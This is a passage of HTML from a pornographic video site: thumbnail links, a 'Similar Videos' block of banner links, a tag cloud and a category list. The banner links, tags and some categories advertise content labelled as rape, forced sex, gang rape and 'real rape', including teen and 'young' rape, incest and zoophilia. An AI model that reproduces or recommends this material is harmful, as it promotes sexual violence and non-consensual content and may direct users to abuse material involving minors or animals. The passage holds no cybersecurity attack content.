                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639420745302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640243915359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddfbba5f" src="/thumbs/359/3824942640243915359_0.jpg"/>
                                <span class="thumb-info">22:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15891907407064803697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc8b6596797f2971" src="/thumbs/697/15891907407064803697_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639841503122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c5ff6792" src="/thumbs/122/3824942639841503122_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                                <span class="thumb-info">24:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11790406562338339736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a39ff04cd99c7b98" src="/thumbs/736/11790406562338339736_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639920678258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cab78572" src="/thumbs/258/3824942639920678258_0.jpg"/>
                                <span class="thumb-info">3:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734828356641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e1f6a421" src="/thumbs/641/2705852734828356641_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5721788163111859974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f67e004de513706" src="/thumbs/974/5721788163111859974_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637410711896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10351c7958" src="/thumbs/896/3824942637410711896_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11041324691399735039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="993aaa4eb0a176ff" src="/thumbs/39/11041324691399735039_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8340652729681804601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73bff3778b937d39" src="/thumbs/601/8340652729681804601_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638270488096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg"/>
                                <span class="thumb-info">18:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639760655442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c12dc452" src="/thumbs/442/3824942639760655442_0.jpg"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11154006162563499836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9acafd82261d873c" src="/thumbs/836/11154006162563499836_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236563913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640681885315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2499530546617152259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22b01dca005a7303" src="/thumbs/259/2499530546617152259_0.jpg"/>
                                <span class="thumb-info">13:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2817243737249169288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2718dc40ac6e3f88" src="/thumbs/288/2817243737249169288_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731085959486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902e6313e" src="/thumbs/486/2705852731085959486_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5464724889504245841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bd69a556a22e851" src="/thumbs/841/5464724889504245841_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6740477100710127861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d8afc35e47b68f5" src="/thumbs/861/6740477100710127861_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6944986806032260846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60618cb43753deee" src="/thumbs/846/6944986806032260846_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637753896302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049910d6e" src="/thumbs/302/3824942637753896302_0.jpg"/>
                                <span class="thumb-info">3:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3442516309039695476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11521695299373390906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9fe548d489705c3a" src="/thumbs/906/11521695299373390906_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-info">15:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639546531133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896823056228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735277224586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fcb7d28a" src="/thumbs/586/2705852735277224586_0.v1572989580"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640096237693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d52e587d" src="/thumbs/693/3824942640096237693_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637265552238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102c75836e" src="/thumbs/238/3824942637265552238_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544617897666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251063ebec2" src="/thumbs/666/1426482544617897666_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638538802944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107859c700" src="/thumbs/944/3824942638538802944_0.jpg"/>
                                <span class="thumb-info">23:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3608178729643256526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3212d3700a81aace" src="/thumbs/526/3608178729643256526_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8801247260728533303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a244fc0ac1aa137" src="/thumbs/303/8801247260728533303_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639143844413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c69fa3d" src="/thumbs/413/3824942639143844413_0.jpg"/>
                                <span class="thumb-info">22:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4738597183154723604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c2e1082b9a9b14" src="/thumbs/604/4738597183154723604_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6812475549850784672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e8ac66b25e3d3a0" src="/thumbs/672/6812475549850784672_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636595115904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10047f7780" src="/thumbs/904/3824942636595115904_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/440711367341168458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg"/>
                                <span class="thumb-info">28:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640498623523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed2a4423" src="/thumbs/523/3824942640498623523_0.jpg"/>
                                <span class="thumb-info">11:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14759662794834135965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ccd4db1ca2a34b9d" src="/thumbs/965/14759662794834135965_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4585601495814935957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fa35443cf8c9595" src="/thumbs/957/4585601495814935957_0.jpg"/>
                                <span class="thumb-info">3:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1093086527414953052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2b6c67bf55645c" src="/thumbs/52/1093086527414953052_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11780780767011207838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a37dbdb0ba74fa9e" src="/thumbs/838/11780780767011207838_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4135288931511010277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39637f5f9e5183e5" src="/thumbs/277/4135288931511010277_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636612710366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10058befde" src="/thumbs/366/3824942636612710366_0.jpg"/>
                                <span class="thumb-info">14:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639515052730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs/730/3824942639515052730_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734613054303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d521635f" src="/thumbs/303/2705852734613054303_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637429036872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036341748" src="/thumbs/872/3824942637429036872_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6401921952829315892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58d83218e62a9b34" src="/thumbs/892/6401921952829315892_0.jpg"/>
                                <span class="thumb-info">14:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16611789209057013014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e688ee45c982ad16" src="/thumbs/14/16611789209057013014_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735201292706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640107293228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg"/>
                                <span class="thumb-info">3:54</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporn.me" data-ct="3382515625" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3382515625.jpg" alt="Rough Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.me/" data-ct="3071687551" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3071687551.jpg" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapescenesite.com/" data-ct="1716323137" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1716323137.jpg" alt="rape scene site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapetube.name" data-ct="2747190426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2747190426.jpg" alt="Rape Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporntube.net/" data-ct="4170340319" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/4170340319.jpg" alt="Rape Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://teenrapeporn.com/" data-ct="3119800426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3119800426.jpg" alt="teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungsporno.pro/" data-ct="2483455620" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2483455620.jpg" alt="vergewaltigungs porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornovergewaltigung.pro/" data-ct="2044622012" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2044622012.jpg" alt="porno vergewaltigung">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremelyroughporn.com/" data-ct="4066167096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapesexvideo.com/" data-ct="2322064779" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2322064779.jpg" alt="rape sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kteenrapeporn.com/" data-ct="2356581448" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2356581448.jpg" alt="4k teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornvideos.pro/" data-ct="3983803794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3983803794.jpg" alt="rape porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedsexvideo.net/" data-ct="1548392593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1548392593.jpg" alt="ForcedS ex Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kanalrapeporn.com/" data-ct="3071077230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3071077230.jpg" alt="4k anal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughfreeporn.com/" data-ct="1823484879" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1823484879.jpg" alt="rough free porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.name/" data-ct="2688724731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2688724731.jpg" alt="forced porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedpornsite.com/" data-ct="1368077536" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/1368077536.jpg" alt="forcedp orn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapefantasyporn.com/" data-ct="3782217918" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3782217918.jpg" alt="rape fantasy porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapepornvideos.com/" data-ct="1577207432" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1577207432.jpg" alt="best rape porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoviolacion.pro/" data-ct="2434868455" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2434868455.jpg" alt="porno violacion">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">80</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3584</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">4278</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1282</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2185</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">727</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2246</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1650</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1443</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3939</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3838</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">262</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">484</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1202</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1641</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">2255</span></a>
